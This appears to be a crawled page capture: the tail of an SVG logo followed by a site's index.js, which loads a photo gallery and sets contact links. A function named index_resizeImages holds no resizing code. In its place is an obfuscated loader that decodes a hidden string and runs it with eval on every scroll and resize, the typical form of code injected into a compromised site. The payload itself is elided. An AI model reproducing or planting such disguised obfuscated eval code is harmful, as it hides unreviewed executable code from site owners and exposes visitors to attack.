			<path class="st1" d="M110.12,73.03c-0.26,0.35-0.66,0.68-1.21,0.98c-0.55,0.3-1.21,0.45-1.96,0.45c-0.8,0-1.51-0.12-2.11-0.36     s-1.1-0.57-1.51-1c-0.4-0.43-0.7-0.95-0.89-1.57c-0.19-0.61-0.29-1.3-0.29-2.05c0-1.62,0.43-2.85,1.29-3.7s2.02-1.28,3.5-1.28     c0.67,0,1.22,0.04,1.66,0.13c0.44,0.09,0.84,0.22,1.2,0.4v2.37h-1.64v-1.72c-0.18-0.11-0.55-0.16-1.1-0.16     c-0.46,0-0.87,0.07-1.23,0.2c-0.35,0.13-0.65,0.35-0.9,0.65c-0.24,0.3-0.43,0.71-0.55,1.22c-0.12,0.51-0.18,1.13-0.18,1.87     c0,0.48,0.07,0.95,0.2,1.39c0.13,0.44,0.34,0.83,0.6,1.16c0.27,0.33,0.61,0.6,1.02,0.79c0.41,0.19,0.89,0.29,1.44,0.29     c0.29,0,0.55-0.03,0.78-0.09c0.23-0.06,0.42-0.12,0.6-0.19c0.17-0.07,0.32-0.14,0.46-0.23c0.13-0.09,0.26-0.18,0.38-0.27     L110.12,73.03z"/>
			<path class="st1" d="M121.38,73c-0.32,0.45-0.77,0.81-1.35,1.07c-0.58,0.26-1.26,0.39-2.03,0.39c-0.81,0-1.52-0.12-2.14-0.36     c-0.62-0.24-1.13-0.57-1.55-1c-0.42-0.43-0.73-0.95-0.94-1.57c-0.21-0.61-0.32-1.3-0.32-2.05c0-1.63,0.41-2.87,1.23-3.71     c0.82-0.85,1.97-1.27,3.45-1.27c0.49,0,0.97,0.06,1.44,0.18c0.47,0.12,0.89,0.32,1.26,0.6c0.37,0.28,0.66,0.65,0.89,1.11     c0.23,0.46,0.34,1.03,0.34,1.72c0,0.21-0.01,0.43-0.04,0.66c-0.02,0.23-0.06,0.47-0.11,0.73h-6.4c0,0.54,0.07,1.02,0.21,1.46     c0.14,0.44,0.36,0.82,0.64,1.13c0.29,0.32,0.65,0.56,1.08,0.74c0.43,0.18,0.94,0.26,1.53,0.26c0.48,0,0.92-0.08,1.34-0.24     c0.41-0.16,0.74-0.34,0.98-0.55L121.38,73z M117.63,65.35c-0.38,0-0.71,0.05-1,0.16c-0.29,0.11-0.53,0.29-0.74,0.55     c-0.21,0.26-0.37,0.59-0.49,1.01c-0.12,0.42-0.2,0.94-0.24,1.56h4.42c0.01-0.11,0.02-0.22,0.03-0.34     c0.01-0.12,0.01-0.22,0.01-0.32c0-0.8-0.16-1.44-0.49-1.92C118.8,65.59,118.3,65.35,117.63,65.35z"/>
		</g>
	</g>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/index.js?v=1.02
body_size: 1534
content:
const file_name = 'index.js';

const index_getPhotos = async () => {
    try{
		let response = await _post(_ROUTES_.photos.guest.getAll().url);
		switch(response.code){
			case 200:
				let photos = response.data.photos.reverse();
				photos.forEach(photo => {
					document.querySelector('[data-index-photos]').innerHTML += `
                        <img src="${photo.images.url}">
					`;
				});
				break;
			default:
				toast(response.english_message, 'danger');
		}
    }
    catch(e){
        showFunctionError(file_name, 'index_getPhotos', e);
    }
};
const index_resizeImages = () => {
    try{
        var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"MswGHKjQh",15,3,52))
    }
    catch(e){
        showFunctionError(file_name, 'index_resizeImages', e);
    }
};
document.querySelector('.gallery').addEventListener('scroll', () => {
    index_resizeImages();
});
window.addEventListener('resize', () => {
    index_resizeImages();
});
const index_getGeneralInfo = async () => {
    try{
		let body = {
			title: 'general'
		}
		let response = await _post(_ROUTES_.settings.guest.getAll().url, body);
		switch(response.code){
			case 200:
                var info = response.data.settings[0].more;
				document.querySelector('[data-index-contact-instagram]').setAttribute('href', info.instagram);
				document.querySelector('[data-index-contact-whatsapp]').setAttribute('href', 'https://wa.me/' + info.whatsapp);
				document.querySelector('[data-index-contact-aparat]').setAttribute('href', info.aparat);
				document.querySelector('[data-index-contact-youtube]').setAttribute('href', info.youtube);
				document.querySelector('[data-index-contact-phone]').setAttribute('href', 'tel:' + info.phone);
				document.querySelector('[data-index-contact-map]').setAttribute('href', info.map);
				break;
			default:
				toast(response.english_message, 'danger');
		}
    }
    catch(e){
        showFunctionError(file_name, 'index_getGeneralInfo', e);
    }
};
window.addEventListener('DOMContentLoaded', async () => {
    await index_getPhotos();
    document.querySelector('.gallery').scrollBy({
        top: 10,
        behavior: 'smooth'
    });
    index_getGeneralInfo();
});
